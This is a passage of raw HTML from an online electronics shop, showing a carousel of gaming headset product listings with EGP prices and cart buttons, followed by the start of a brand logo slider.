		<a href="?add-to-cart=8491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8491" data-product_sku="razer kraken x usb" aria-label="Add to cart: &ldquo;Razer Kraken X USB Gaming Headset | 7.1 Surround Sound&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8474 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-razer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8474">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/razer-blackshark-v2-gaming-headset-thx-7-1-spatial-surround-sound-50mm-drivers-detachable-mic-3-5-mm-audio-jack-usb-dac-pc-ps4-ps5-switch-xbox-one-xbox-series-x-s-mobile/" class="product-image-link">
			<div class="coming_soon_wc_loop_wrapper "><span class="coming_soon_img"></span><div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-razer label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2.jpg 600w" /></div>		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/razer-blackshark-v2-gaming-headset-thx-7-1-spatial-surround-sound-50mm-drivers-detachable-mic-3-5-mm-audio-jack-usb-dac-pc-ps4-ps5-switch-xbox-one-xbox-series-x-s-mobile/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/blackshark-v2-1.jpg 1024w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8474" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/razer-blackshark-v2-gaming-headset-thx-7-1-spatial-surround-sound-50mm-drivers-detachable-mic-3-5-mm-audio-jack-usb-dac-pc-ps4-ps5-switch-xbox-one-xbox-series-x-s-mobile/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8474"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="8474" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/razer-blackshark-v2-gaming-headset-thx-7-1-spatial-surround-sound-50mm-drivers-detachable-mic-3-5-mm-audio-jack-usb-dac-pc-ps4-ps5-switch-xbox-one-xbox-series-x-s-mobile/">Razer BlackShark V2 Gaming Headset THX 7.1 Surround Sound</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8474" data-product_sku="razer blackshark v2" aria-label="Add to cart: &ldquo;Razer BlackShark V2 Gaming Headset THX 7.1 Surround Sound&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8372 status-publish first outofstock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8372">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa903-blue.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8372" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8372"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="8372" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/">Sades SA903 7.1 Channel Surround USB Gaming Headset Blue</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/sades-sa903-7-1-channel-surround-usb-gaming-headset-blue/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8372" data-product_sku="sa903blue" aria-label="Read more about &ldquo;Sades SA903 7.1 Channel Surround USB Gaming Headset Blue&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8350 status-publish last instock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8350">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic-red/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-111111-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-111111-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-111111-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-111111-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-111111.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic-red/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/x10-red-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/x10-red-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/x10-red-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/x10-red-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/x10-red-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8350" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic-red/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8350"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="8350" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-x10-rgb-gaming-headset-over-ear-detachable-mic-red/">Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic -Red</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.550&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8350" data-product_sku="x10red" aria-label="Add to cart: &ldquo;Onikuma X10 RGB Gaming Headset Over-Ear Detachable Mic -Red&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8171 status-publish first instock product_cat-headset product_tag-headset product_tag-sades has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8171">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/sades-sa-822-gaming-headset/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-sades label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="sades" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sades.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa822-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa822-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa822-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa822-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa822.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/sades-sa-822-gaming-headset/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/sa822-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/sa822-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/sa822-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8171" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/sades-sa-822-gaming-headset/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8171"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="8171" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/sades-sa-822-gaming-headset/">Sades SA-822 Gaming Headset</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8171" data-product_sku="sa822" aria-label="Add to cart: &ldquo;Sades SA-822 Gaming Headset&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7954 status-publish last outofstock product_cat-headset product_tag-gaming-headset product_tag-headset product_tag-onikuma has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7954">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/onikuma-k10-white-rgb-gaming-headphone-with-mic-for-mobile-phone-ps4-pc/" class="product-image-link">
			<div class="coming_soon_wc_loop_wrapper "><span class="coming_soon_img"></span><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-onikuma label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="onikuma" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-1.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k10-white-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k10-white-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k10-white-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k10-white-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k10-white.jpg 600w" /></div>		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/onikuma-k10-white-rgb-gaming-headphone-with-mic-for-mobile-phone-ps4-pc/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/k10-white-1_1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/k10-white-1_1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/k10-white-1_1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/k10-white-1_1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/k10-white-1_1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7954" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/onikuma-k10-white-rgb-gaming-headphone-with-mic-for-mobile-phone-ps4-pc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7954"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="7954" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/onikuma-k10-white-rgb-gaming-headphone-with-mic-for-mobile-phone-ps4-pc/">Onikuma K10 White RGB Gaming Headphone With Mic For Mobile Phone/ps4/pc</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/product/onikuma-k10-white-rgb-gaming-headphone-with-mic-for-mobile-phone-ps4-pc/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7954" data-product_sku="k10 white" aria-label="Read more about &ldquo;Onikuma K10 White RGB Gaming Headphone With Mic For Mobile Phone/ps4/pc&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7703 status-publish first instock product_cat-headset product_tag-7-1-surround product_tag-fantech product_tag-headset product_tag-usb has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7703">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/hg15-headphone-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7703" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7703"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="790c1c0bfb" data-product-id="7703" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/product/fantech-hg-15-captain-usb-7-1-virtual-surround-rgb-led-lights-gaming-headset-for-computer/">FANTECH HG-15 CAPTAIN USB 7.1 Virtual Surround RGB LED Lights Gaming Headset For Computer</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/product-category/headset/" rel="tag">Headset</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.499&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=7703" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7703" data-product_sku="HG15" aria-label="Add to cart: &ldquo;FANTECH HG-15 CAPTAIN USB 7.1 Virtual Surround RGB LED Lights Gaming Headset For Computer&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-379 -->
						</div>

</div><!-- #product-10114 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5811" class="wd-brands brands-widget slider-brands_5811 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/gamenote/" title="Gamenote" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamernote-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/havit/" title="Havit" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/motospeed-2/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/arctic/" title="Arctic" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/arctic-1.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/redragon/" title="Redragon" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/brand/microsoft/" title="Microsoft" class="wd-fill"></a>
									
